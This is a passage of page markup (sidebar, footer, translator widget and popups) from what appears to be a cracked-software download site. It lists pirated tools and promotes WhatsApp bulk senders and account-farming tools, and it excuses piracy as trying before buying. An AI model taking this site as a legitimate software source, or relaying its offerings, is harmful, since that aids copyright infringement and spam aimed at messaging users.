							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Local Scraper v7.206 Cracked" title="Local Scraper v7.206 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/06/Local_Scraper_v7.205_Thumb-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/local-scraper-v7-206-cracked/" title="Local Scraper v7.206 Cracked">Local Scraper v7.206 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">September 24, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2040"><a href="https://crackitindonesia.com/category/ali-express-tools/">Ali Express Tools</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://crackitindonesia.com/category/amazon-tools/">Amazon Tools</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://crackitindonesia.com/category/appliaction-builder-tools/">Appliaction Builder Tools</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://crackitindonesia.com/category/by-request/">BY REQUEST</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://crackitindonesia.com/category/domain-tools/">Domain Tools</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://crackitindonesia.com/category/email-marketing-tools/">Email Marketing Tools</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://crackitindonesia.com/category/facebook-marketing-tools/">Facebook Marketing Tools</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://crackitindonesia.com/category/graphic-design/">Graphic Design</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://crackitindonesia.com/category/im-courses/">IM Courses</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://crackitindonesia.com/category/important-notice/">Important Notice</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://crackitindonesia.com/category/instagram-tools/">Instagram Tools</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://crackitindonesia.com/category/keyword-tools/">Keyword Tools</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://crackitindonesia.com/category/legit-license/">Legit License</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://crackitindonesia.com/category/pc-softwares/">PC Softwares</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://crackitindonesia.com/category/pinterest-tools/">Pinterest Tools</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://crackitindonesia.com/category/premium-extension/">Premium Extension</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://crackitindonesia.com/category/scripts/">Premium Scripts</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://crackitindonesia.com/category/scraper-tools/">Scraper Tools</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://crackitindonesia.com/category/seo-softwares/">SEO Softwares</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://crackitindonesia.com/category/social-media-tools/">Social Media Tools</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://crackitindonesia.com/category/special-contents/">Special Contents</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://crackitindonesia.com/category/sponsored-content/">Sponsored Content</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://crackitindonesia.com/category/telegram-tools/">Telegram Tools</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://crackitindonesia.com/category/tiktok-tools/">TikTok Tools</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://crackitindonesia.com/category/traffic-tools/">Traffic Tools</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://crackitindonesia.com/category/updated-2024-2025/">Updated 2024 &#8211; 2025</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://crackitindonesia.com/category/video-marketing-tools/">Video Marketing Tools</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://crackitindonesia.com/category/whatsapp-marketing-tools/">WhatsApp Marketing Tools</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://crackitindonesia.com/category/wp-plugin-theme-premium/">WP Plugin &amp; Theme Premium</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://crackitindonesia.com/category/youtube-tools/">Youtube Tools</a>
</li>
			</ul>

			</div><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">TOP PAID PRODUCTS</h3><div class="menu-top-paid-products-container"><ul id="menu-top-paid-products" class="menu"><li id="menu-item-101499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101499"><a href="https://all-shopp.com/product/bulk-hash-channels-extractor/">GoHash Channels Extractor</a></li>
<li id="menu-item-101500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101500"><a href="https://all-shopp.com/product/whatsapp-channels-checker/">WhatsApp Channels Checker</a></li>
<li id="menu-item-81460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81460"><a href="https://all-shopp.com/product/channels-optimizer-v2-1-1/">Hash Channels Optimizer</a></li>
<li id="menu-item-81457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81457"><a href="https://all-shopp.com/product/blaster-bulk-sender-v5-3/">Blaster Bulk Sender</a></li>
<li id="menu-item-81458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81458"><a href="https://all-shopp.com/product/blaster-open-group-sender/">Blaster Open Group Sender</a></li>
<li id="menu-item-101498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101498"><a href="https://all-shopp.com/product/whatsapp-group-blaster-v4-1/">WhatsApp Group Blaster</a></li>
<li id="menu-item-81455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81455"><a href="https://all-shopp.com/product/whatsapp-contact-filter-v3-6/">WhatsApp Contact Filter</a></li>
<li id="menu-item-89254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89254"><a href="https://all-shopp.com/product/whatsapp-profile-picture-downloader-v6-4/">WhatsApp Profile Picture Downloader</a></li>
<li id="menu-item-81479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81479"><a href="https://all-shopp.com/product/whatsapp-contacts-status-checker-v2-8-2/">WhatsApp Contacts Status Checker</a></li>
<li id="menu-item-81462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81462"><a href="https://all-shopp.com/product/gender-and-age-detector-v1-0-0/">Gender and Age Detector</a></li>
<li id="menu-item-101497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101497"><a href="https://all-shopp.com/product/wart-whatsapp-registration-tool-v5-8/">WART (WhatsApp Registration Tool)</a></li>
<li id="menu-item-81456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81456"><a href="https://all-shopp.com/product/wart-extractor-v2-0/">WART Extractor</a></li>
<li id="menu-item-89255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89255"><a href="https://all-shopp.com/product/wart-recovery-v4-0/">WART Recovery Tools</a></li>
<li id="menu-item-101501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101501"><a href="https://all-shopp.com/product/wa-farmer-tools/">WA Farmer Tools</a></li>
</ul></div></div><div id="ccc_currency_converter_calculator-2" class="widget widget_ccc_currency_converter_calculator"><iframe title="Currency Converter: CurrencyRate.Today" src="https://currencyrate.today/load-converter?lg=en&#038;tz=7&#038;fm=USD&#038;to=BTC&#038;st=danger&#038;bg=FFFFFF&#038;lr=&#038;rd=&#038;wp=ccc" height="289" width="100%" frameborder="0" loading="lazy" scrolling="no" class="ccc-iframe" name="ccc-currency-converter-calculator"></iframe><p>Currency Converter  <a href="https://usd.currencyrate.today/btc" class="ccc-base-currency-link">USD/BTC</a>: Thu, 15 Jan.</p></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
												<div class="footer-widgets first-footer-widgets widgets-num-4">
						<div class="container">
													<div class="f-widget f-widget-1">
								<div id="text-3" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p style="color: #dd3333; font-size: smaller; text-align: left; font-weight: 700;">You are in the right place if you do not have enough money to buy original software at high prices, or just want to try certain products before making a purchase decision.</p>
<p style="color: #dd3333; font-size: smaller; text-align: left; font-weight: 700;">But once you are satisfied and make enough money, we recommend you buy the original products &amp; support the developers.</p>
<p><img decoding="async" src="https://crackitindonesia.com/wp-content/uploads/2025/05/payment-accept-icon.png" alt="payment-processor" /></p>
</div>
		</div>							</div>
														<div class="f-widget f-widget-2">
								<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Sites Navigations</h3><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-78674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78674"><a href="https://crackitindonesia.com/list-contents-updated/">Home</a></li>
<li id="menu-item-78677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78677"><a href="https://crackitindonesia.com/frequently-asked-questions/">Common Questions</a></li>
<li id="menu-item-78675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78675"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
<li id="menu-item-78676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78676"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of service</a></li>
<li id="menu-item-102170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102170"><a href="https://crackitindonesia.com/join-vip-member/">JOIN VIP MEMBER</a></li>
<li id="menu-item-78680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78680"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
<li id="menu-item-78679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78679"><a href="https://crackitindonesia.com/contact-us/">Contact Us</a></li>
</ul></div></div>							</div>
														<div class="f-widget f-widget-3">
								<div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Best Categories</h3><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-105871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105871"><a href="https://crackitindonesia.com/category/updated-2024-2025/">Updated 2024 &#8211; 2025</a></li>
<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://crackitindonesia.com/category/social-media-tools/">Social Media Tools</a></li>
<li id="menu-item-91590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91590"><a href="https://crackitindonesia.com/category/email-marketing-tools/">Email Marketing Tools</a></li>
<li id="menu-item-81977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81977"><a href="https://crackitindonesia.com/category/scraper-tools/">Scraper Tools</a></li>
<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://crackitindonesia.com/category/seo-softwares/">SEO Softwares</a></li>
<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://crackitindonesia.com/category/legit-license/">Legit License</a></li>
<li id="menu-item-80347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80347"><a href="https://crackitindonesia.com/category/video-marketing-tools/">Video Marketing Tools</a></li>
</ul></div></div>							</div>
														<div class="f-widget last f-widget-4">
								<div id="text-5" class="widget widget_text"><h3 class="widget-title">Best Partner</h3>			<div class="textwidget"><p><a href="https://crackitindonesiatech.co.id/" target="blank_"><img decoding="async" class="logo-partner" title="partner-cit" src="https://crackitindonesia.com/wp-content/uploads/2025/05/citnewfixed.png" alt="cit" /></a></p>
<p><a href="https://my.hawkhost.com/aff.php?aff=10420" target="blank_" rel="nofollow noopener noreferrer"><img decoding="async" class="logo-partner" title="partner-hawkhost" src="https://crackitindonesia.com/wp-content/uploads/2025/05/hawkhostnew.png" alt="hawkhost" /></a></p>
<p><a href="https://indodax.com/ref/fitri_s/1" target="_blank" rel="noopener nofollow"><img decoding="async" class="logo-partner" title="partner-indodax" src="https://crackitindonesia.com/wp-content/uploads/2025/05/indodax-new.png" alt="indodax" /></a></p>
<p><a href="https://wise.com/invite/dic/indrak49" target="_blank" rel="noopener nofollow"><img decoding="async" class="logo-partner" title="partner-wise" src="https://crackitindonesia.com/wp-content/uploads/2025/05/partner-wise.png" alt="wise" /></a></p>
</div>
		</div>							</div>
													</div>
					</div><!--.first-footer-widgets-->
								<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://crackitindonesia.com/" title=" Top SEO Tools and Powerful Social Media Software.">Crackit Indonesia</a> Copyright &copy; 2026.</span>
		<div class="to-top"><a href="//www.dmca.com/Protection/Status.aspx?ID=a1078119-c81f-48e0-9f32-d36934cdb200" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w150-5x1-08.png?ID=a1078119-c81f-48e0-9f32-d36934cdb200"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script>
			<span class="wptwa-flag"></span>
			<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
				<symbol id="wptwa-logo">
					<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522   c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982   c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938   c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333   c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977   c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223   C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
				</symbol>
			</svg>
			<div 
	id="pum-103438" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:103438,&quot;slug&quot;:&quot;software-on-updating&quot;,&quot;theme_id&quot;:10,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;100&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-103438" class="pum-container popmake theme-10">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;">SORRY THIS SOFTWARE ON UPDATING PROCESS!</p>
<p style="text-align: center;">YOU CAN TRY AND CHECK AGAIN LATTER!</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-103210" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-14 pum-theme-framed-border popmake-overlay pum-overlay-disabled auto_open click_open" 
	data-popmake="{&quot;id&quot;:103210,&quot;slug&quot;:&quot;banner-promo-2025-widget&quot;,&quot;theme_id&quot;:14,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-103210&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:true,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right 